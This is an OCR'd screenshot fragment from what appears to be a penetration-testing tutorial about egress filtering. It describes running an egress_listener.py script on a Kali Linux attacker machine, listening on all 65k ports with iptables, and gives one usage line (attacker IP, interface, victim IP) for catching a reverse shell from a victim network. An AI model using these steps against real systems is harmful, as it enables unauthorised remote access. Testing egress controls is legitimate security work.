
Attackers Machine(Kali Linux):
Listener outside network uses iptables to listen
on all 65k ports for a connection.
Execute the command:
./egress_listener.py
<Kali Linux Ip or Attackers Ip> <Select
Interface> <Victims Ip> shell
Once Victims Internal network is not effective in
egress filtering.Here we should Get Shell !